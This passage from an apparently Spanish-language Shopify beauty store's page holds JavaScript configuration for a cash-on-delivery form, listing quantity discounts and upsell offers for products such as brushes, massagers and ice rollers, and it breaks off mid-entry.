
  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1679152413492,"type":"quantity-offer","isActive":true,"name":"CEPILLOPLANCHA","pIds":["7040204439736","9272042651832"],"offers":[{"pos":0,"title":"COMPRA 1 CEPILLO ","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"ELIGE UN COLOR","plaqueBgC":"rgba(33, 193, 89, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/85_1.jpg?v=1734101980"},{"pos":1,"title":"COMPRA 2 CEPILLOS ","qty":2,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"AHORRA EL 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/86_1.jpg?v=1734101997"}],"selBC":"rgba(47, 201, 20, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false},{"id":1679153112971,"type":"quantity-offer","isActive":true,"name":"PEINES","pIds":["7174942294200"],"offers":[{"pos":0,"title":"Duo peines + tabla X1","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"AHORRA 20% ","plaqueBgC":"rgba(147, 51, 234, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Landing_design_2_1.png?v=1741979936","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"Duo peines + tabla X2","qty":2,"ds":{"t":"fixed","v":3999000},"pres":false,"plaque":"SÚPER OFERTA","plaqueBgC":"rgba(147,51,234,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Landing_design_3_1.png?v=1741979961","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)"}],"selBC":"rgba(147,51,234,1)","selBgC":"rgba(243,232,255,1)","hideImg":false,"useComparePrice":true},{"id":1679202151989,"type":"quantity-offer","isActive":true,"name":"SHINTOP","pIds":["6839151755448"],"offers":[{"pos":0,"title":"COMPRA 1 UNIDAD","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/By_7.png?v=1768933460"},{"pos":1,"title":"COMPRA 2 UNIDADES","qty":2,"ds":{"t":"fixed","v":5999000},"pres":false,"plaque":"¡ PROMOCION !","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/By_6.png?v=1768933460"},{"pos":2,"title":"COMPRA 3 UNIDADES","qty":3,"ds":{"t":"fixed","v":9998000},"pres":false,"plaque":"¡ MAS VENDIDO !","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/By_5.png?v=1768933460"}],"selBC":"rgba(14, 218, 82, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"useComparePrice":true},{"id":1679202845698,"type":"quantity-offer","isActive":true,"name":"TINA MANICURE","pIds":["6849905688760"],"offers":[{"pos":0,"title":"Compra 1 TINA","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"ELIGE UN COLOR:","plaqueBgC":"rgba(33, 193, 89, 1)","imgUrl":""},{"pos":1,"title":"COMPRA 3 TINAS ","qty":3,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"AHORRA 15%, ENVIO GRATIS","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"COMPRA 6 TINAS","qty":6,"ds":{"t":"percentage","v":2000},"pres":false,"plaque":"AHORRA 20%, ENVIO GRATIS","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(33, 193, 89, 1)","selBgC":"rgba(225, 246, 217, 1)","hideImg":true},{"id":1691079560559,"type":"quantity-offer","isActive":true,"name":"Ondulador  ","pIds":["7304043430072"],"offers":[{"pos":0,"title":"Ondulador Mágico + Fijador X1 Set","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AHORRA 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/REMARKETING_ONDULADOR_4.jpg?v=1748534670","plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"Ondulador Mágico + Fijador X2 Set","qty":2,"ds":{"t":"fixed","v":4999000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MÁS VENDIDO","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/REMARKETING_ONDULADOR_1_1.jpg?v=1748534686","plaqueTC":"rgba(255,255,255,1)"}],"selBC":"rgba(147,51,234,1)","selBgC":"rgba(243,232,255,1)","hideImg":false,"hideVN":false,"useComparePrice":true},{"id":1691505873117,"type":"quantity-offer","isActive":true,"name":"GEMAS","pIds":["7304523055288"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"fixed","v":390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $3.900","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades!","qty":3,"ds":{"t":"fixed","v":780000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $7.800","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(14, 218, 82, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false},{"id":1706105957656,"type":"quantity-offer","isActive":true,"name":"KITUÑAS","pIds":["7316120076472"],"offers":[{"pos":0,"title":"KIT DE UÑAS  X1","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgb(255, 1, 28)","imgUrl":""},{"pos":1,"title":"KIT DE UÑAS X2","qty":2,"ds":{"t":"fixed","v":6999000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(20, 77, 132, 1)","selBgC":"rgb(234, 246, 255)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1716328251304,"type":"quantity-offer","isActive":true,"name":"SEPARADEDOS","pIds":["7679102156984"],"offers":[{"pos":0,"title":"Paquete X2 Sets (16 Piezas)","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ELIGE 2 COLORES:","plaqueBgC":"rgba(0, 116, 191, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/SEPARADEDOS_5_1.png?v=1716329747"},{"pos":1,"title":"Paquete X4 Sets (32 Piezas)","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ELIGE 4 COLORES:","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/SEPARADEDOS_4_1.png?v=1716329736"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732979290283,"type":"quantity-offer","isActive":true,"name":"BASE FORTALECEDORA  ","pIds":["7431339016376"],"offers":[{"pos":0,"title":"PAGA 1 LLEVA 2💅🏻","qty":2,"ds":{"t":"fixed","v":7999000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"AHORRA 25%","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Copia_de_LANDING_ONDULADOR.png?v=1759441276","hideOldP":false,"plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"PAGA 2 LLEVA 3💅🏻","qty":3,"ds":{"t":"fixed","v":13998000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AHORRA 40%","plaqueBgC":"rgba(147,51,234,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/5_17d4e8a7-0495-48fb-8382-fe5f79516f20.jpg?v=1758994226","hideOldP":false,"plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":"PAGA 3 LLEVA 5💅🏻","qty":5,"ds":{"t":"fixed","v":25996000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AHORRA 55%","plaqueBgC":"rgba(147,51,234,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/6_e9ec7d31-9b3e-4636-9a00-8645b24e265a.jpg?v=1758994159","hideOldP":false,"plaqueTC":"rgba(255,255,255,1)"}],"selBC":"rgba(147,51,234,1)","selBgC":"rgba(243,232,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"prSize":14},{"id":1740775897772,"type":"quantity-offer","isActive":true,"name":"REPOSAMANOS COKET","pIds":["9905560125624"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AHORRA 15%","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/FOTO_PRODUCTO_REPOSAMANOS_2.png?v=1740592858","plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"Compra 2 unidades con un 30% de descuento","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AHORRA 30%","plaqueBgC":"rgba(147,51,234,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/FOTO_PRODUCTO_REPOSAMANOS_1_1.png?v=1740592873","plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":"Compra 3 unidades con un 50% de descuento","qty":3,"ds":{"t":"fixed","v":8980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER OFERTA","plaqueBgC":"rgba(147,51,234,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/LANDING_REPOSAMANOIS.png?v=1742400308","plaqueTC":"rgba(255,255,255,1)"}],"selBC":"rgba(147,51,234,1)","selBgC":"rgba(243,232,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1745334895103,"type":"quantity-offer","isActive":true,"name":"MASAJEADOR","pIds":["9914782974136","9919264555192"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgb(251, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Landing_-_masajeador_rosa_13_1.png?v=1741641742"},{"pos":1,"title":"¡Compra 2 con un 50% de Descuento!","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Landing_-_masajeador_rosa_14_1.png?v=1741641763"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true,"disableVariants":false},{"id":1747663905430,"type":"quantity-offer","isActive":true,"name":"CEPILLO MASAJEADOR","pIds":["9976776065208","9976653185208"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(249, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/LANDING_CEPILLO_MASAJEADOR_5_1.png?v=1747424444"},{"pos":1,"title":"¡Compra la 2 unidad con 45% de descuento!","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/LANDING_CEPILLO_MASAJEADOR_6_1.png?v=1747424457"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1747664470873,"type":"quantity-offer","isActive":true,"name":"MASCARA  ","pIds":["9976777507000"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AHORRA 20%","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Subtitulo_15.png?v=1764346177","plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"¡Compra la 2 unidad con un 65% de descuento!","qty":2,"ds":{"t":"fixed","v":4999000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER OFERTA","plaqueBgC":"rgba(147,51,234,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Subtitulo_3.jpg?v=1764346177","plaqueTC":"rgba(255,255,255,1)"}],"selBC":"rgba(147,51,234,1)","selBgC":"rgba(243,232,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1747762572412,"type":"quantity-offer","isActive":true,"name":"MASAJEADOR FACIAL  ","pIds":["9920868384952"],"offers":[{"pos":0,"title":"Compra 1 SKINTOUCH","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/6_bff2d398-3d78-4be6-b88e-5686eb85a6d2.jpg?v=1765307980"},{"pos":1,"title":"¡Compra 2 SKINTOUCH con un 40% de descuento!","qty":2,"ds":{"t":"fixed","v":5499000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MAS VENDIDO!","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/7_dccdbf13-0179-4cd0-9b81-86ada23f4dac.jpg?v=1765308000"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1748036140685,"type":"quantity-offer","isActive":true,"name":"LIMPIADOR FACIAL","pIds":["9980554838200"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/LANDING_PUNTOS_NEGROS_8_1.png?v=1747929289"},{"pos":1,"title":"¡Compra 2 unidades con un 45% de descuento!","qty":2,"ds":{"t":"fixed","v":4999000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgb(252, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/LANDING_PUNTOS_NEGROS_9_1.png?v=1747929305"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1748291598024,"type":"quantity-offer","isActive":true,"name":"MASAJEADOR BODYRING","pIds":["9981132308664"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgb(251, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/LANDING_MASAJEADOR_VIBRATORIO_2_1.png?v=1748028287"},{"pos":1,"title":"¡Compra 2 unidades con 35% de descuento!","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡ PROMOCION !","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/LANDING_MASAJEADOR_VIBRATORIO_3_1.png?v=1748028303"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1749184638779,"type":"quantity-offer","isActive":true,"name":"MASAJEADOR IONICO ","pIds":["9988833738936"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(255, 5, 5)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/IONES_POSITIVOS_Y_NEGATIVOS_18_1.png?v=1749049133"},{"pos":1,"title":"¡Compra 2 con 50% Off!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgb(255, 6, 6)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/IONES_POSITIVOS_Y_NEGATIVOS_19_1.png?v=1749049145"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1752505893306,"type":"quantity-offer","isActive":true,"name":"MASAJEADOR RADIOFRECUENCIA","pIds":["10020278173880"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/LANDING_RADIOFRECUENCIA_11_1.png?v=1752176694"},{"pos":1,"title":"¡Compra 2 unidades con un 40% de descuento!","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MAS VENDIDO!","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/LANDING_RADIOFRECUENCIA_12_1.png?v=1752176707"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1756300761540,"type":"quantity-offer","isActive":true,"name":"FIJADOR","pIds":["7305322397880"],"offers":[{"pos":0,"title":"¡COMPRA 1 UNIDAD!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgb(255, 1, 28)","imgUrl":""},{"pos":1,"title":"¡COMPRA 2 UNIDADES!","qty":2,"ds":{"t":"fixed","v":990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡COMPRA 3 UNIDADES!","qty":3,"ds":{"t":"fixed","v":2980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"¡MAS VENDIDO!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(20, 77, 132, 1)","selBgC":"rgb(234, 246, 255)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1757543667445,"type":"quantity-offer","isActive":true,"name":"ICE ROLLER ","pIds":["10081630912696"],"offers":[{"pos":0,"title":"Compra 1 ICE ROLLER","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/12_3aab4233-5546-4036-8a65-54f0e725b8c2.jpg?v=1757363371"},{"pos":1,"title":"¡Compra 2 ICE ROLLER con 45% de descuento!","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgb(252, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/13_4e18b4b7-e0fa-4f39-9605-30061877dc78.jpg?v=1757363372"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1757544455684,"type":"quantity-offer","isActive":true,"name":"GLOBOS DE HIELO ","pIds":["10080392741048"],"offers":[{"pos":0,"title":"OFERTA X2 SKINFREE","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25% ","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/16_c5c84e12-39ff-4255-9835-56907e8e7292.jpg?v=1764954547"},{"pos":1,"title":"OFERTA X4 SKINFREE","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/17_0a671ee5-371c-4e12-91b2-f0d87bc7d80b.jpg?v=1764954547"},{"pos":2,"title":"OFERTA X6 SKINFREE","qty":3,"ds":{"t":"fixed","v":11980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"¡MAS VENDIDO!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/18_fe9588cc-c834-4863-8d32-a0b5e89a1124.jpg?v=1764954548","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1757988141938,"type":"quantity-offer","isActive":true,"name":"CEPILLO HAIRGLOW","pIds":["10077924556984"],"offers":[{"pos":0,"title":"Compra 1 HAIRGLOW","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/8.jpg?v=1756766222"},{"pos":1,"title":"¡Compra 2 HAIRGLOW con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!SUPER OFERTA!","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/9.jpg?v=1756766222"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1757989710149,"type":"quantity-offer","isActive":true,"name":"LIMPIADOR ","pIds":["10090022731960"],"offers":[{"pos":0,"title":"Compra 1 HAIRGLOW","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/16.jpg?v=1757717723"},{"pos":1,"title":"¡Compra 2 HAIRGLOW con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":5999000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!SUPER OFERTA!","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/17.jpg?v=1757717723"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1758571134181,"type":"quantity-offer","isActive":true,"name":"DERMAROLLER ","pIds":["10096562766008","10095818473656"],"offers":[{"pos":0,"title":"QUIERO 1 DERMAROLLER ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(255, 1, 1)","imgUrl":""},{"pos":1,"title":"QUIERO 2 DERMAROLLER","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MAS VENDIDO!","plaqueBgC":"rgb(255, 1, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1758748085998,"type":"quantity-offer","isActive":true,"name":"LIMPIADOR FACIAL (copia)","pIds":["10099283296440"],"offers":[{"pos":0,"title":"Compra 1 ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/8_6f004e43-86b7-4f9f-ae83-475a49c0c26b.jpg?v=1758658003"},{"pos":1,"title":"¡Compra 2 con 45% de descuento!","qty":2,"ds":{"t":"fixed","v":6590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgb(252, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/9_07a7ebf9-1f3a-4016-a899-2051d83ae23e.jpg?v=1758658003"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1759333563244,"type":"quantity-offer","isActive":true,"name":"LIMPIADOR  CEPILLO ","pIds":["10105005015224"],"offers":[{"pos":0,"title":"Quiero 1 LUMI CLEAN","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/17_830e9164-981c-44f1-a249-953ac3ae7d75.jpg?v=1759175823"},{"pos":1,"title":"¡Quiero 2 LUMI CLEAN con un 55% de descuento!","qty":2,"ds":{"t":"fixed","v":6990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!SUPER OFERTA!","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/18.jpg?v=1759175824"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1760987332208,"type":"quantity-offer","isActive":true,"name":"ICE ROLLER2","pIds":["10117153063096"],"offers":[{"pos":0,"title":"Compra 1 ICE ROLLER","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25% ","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/4_1a71c0c5-0428-48a1-8484-675ef2a3d73e.jpg?v=1760981596"},{"pos":1,"title":"¡Compra 2 ICE ROLLER -45% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/5_364b5d7d-f3c7-44c7-8a33-dca4f91b9230.jpg?v=1760981596"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Envio prioritario TB","id":1681490433365,"prods":["7300427350200","7040204439736","6850051604664","7216182755512","7216313467064","7216028451000","9272042651832","7289463701688","7143649542328","7034878132408","9241917030584","9250482356408","7305322397880","7361984725176","7304523055288","6839137730744","6839035101368","7303376273592","7304448082104","7034891731128","9267342770360","7301502894264","9936395436216","9912445796536","6839151755448","7439754657976","7304043430072","7318688039096","7090742821048","7216872259768","7174942294200","7301108826296","9241907331256","9212017377464","9905560125624","9060473897144","7679102156984","9219459547320","7287376249016","7132416016568","7171643506872","6849905688760","6849983348920","9269216542904","7431339016376","7268487004344","7316120076472"],"title":"DESPACHO 